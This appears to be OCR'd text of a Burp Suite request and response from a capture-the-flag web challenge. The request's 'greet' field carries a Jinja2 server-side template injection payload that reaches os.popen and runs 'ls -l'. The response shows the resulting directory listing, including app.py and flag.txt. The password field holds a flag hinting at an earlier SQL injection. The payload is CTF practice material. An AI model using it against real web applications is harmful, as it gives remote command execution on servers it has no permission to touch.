 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: login.ctf.zoolab.org
3 Content-Length: 167
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://login.ctf.zoolab.org
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://login.ctf.zoolab.org/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 Connection: close
21
22 username=admin&password=
FLAG%7BUn10N_s31eCt%2F**%2FF14g_fR0m_s3cr3t%7D&greet=
{{[].__class__.__base__.__subclasses__()[140].__init__.__globals__.p
open('ls -l').read()}}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 29 Dec 2022 11:21:45 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 272
7
8 Hello total 24
9 -rw-rw-r-- 1 root root 1728 Dec  1 23:59 app.py
10 -rw-rw-r-- 1 1001 1001   29 Dec 21 17:05 flag.txt
11 drwxrwxr-x 1 root root 4096 Dec 29 09:44 instance
12 -rw-rw-r-- 1 root root   23 Dec  1 12:45 requirements.txt
13 drwxrwxr-x 2 root root 4096 Dec 21 17:01 templates
14